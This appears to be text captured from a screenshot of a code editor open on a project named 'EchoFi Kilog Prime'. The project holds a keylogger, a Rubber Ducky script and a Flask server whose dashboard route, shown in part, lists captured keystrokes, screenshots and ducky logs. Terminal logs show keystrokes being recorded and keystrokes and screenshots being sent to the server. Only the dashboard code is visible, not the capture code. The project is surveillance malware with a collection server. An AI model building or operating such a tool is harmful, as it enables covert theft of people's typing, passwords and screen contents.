 File Edit Selection View Go ··· EchoFi_Kilog_Prime
EXPLORER ···
1
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
# style.css
screenshots
templates
<> dashboard.html
echofi.db
server.py
static
echofi.db
OUTLINE
TIMELINE
keylogger.py {} config.json ducky_script.txt server.py echofi.db ...\instance <> dashboard.html echofi.db
server > server.py > dashboard
105 def upload_ducky():
124 return jsonify({"error": str(e)}), 500
125
126 # Dashboard route
127 @app.route('/')
128 @auth.login_required
129 def dashboard():
130 try:
131 logger.info("Fetching dashboard data")
132 recent_keystrokes = Keystroke.query.order_by(Keystroke.id.desc()).limit(18).all()
133 recent_screenshots = Screenshot.query.order_by(Screenshot.id.desc()).limit(5).all()
134 recent_ducky_logs = DuckyLog.query.order_by(DuckyLog.id.desc()).limit(7).all()
135 logger.info(f"Keystrokes: {len(recent_keystrokes)}, Screenshots: {len(recent_screenshots)}, Ducky: {len(re
136 return render_template('dashboard.html',
137 keystrokes=recent_keystrokes,
138 screenshots=recent_screenshots,
139 ducky_logs=recent_ducky_logs,
140 server_name='EchoFi Kilogger')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python
2025-05-10 03:04:10,603 - INFO - Logged keystroke: f
2025-05-10 03:04:10,733 - INFO - Logged keystroke: h
2025-05-10 03:04:10,917 - INFO - Logged keystroke: h
2025-05-10 03:04:10,977 - INFO - Logged keystroke: f
2025-05-10 03:04:11,207 - INFO - Logged keystroke: h
2025-05-10 03:04:36,319 - INFO - Sent 12 keystrokes successfully
2025-05-10 03:04:36,618 - INFO - Screenshot 20250510_030434 sent successfully
2025-05-10 03:05:21,508 - INFO - Logged keystroke: [backspace]
2025-05-10 03:05:21,973 - INFO - Logged keystroke: [backspace]
2025-05-10 03:05:23,914 - INFO - Logged keystroke: 1
2025-05-10 03:05:24,575 - INFO - Logged keystroke: 8
2025-05-10 03:05:31,934 - INFO - Logged keystroke: [backspace]
2025-05-10 03:05:32,552 - INFO - Logged keystroke: 7
0 0 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
7 85°F
Haze
Search
3:05 AM
5/10/2025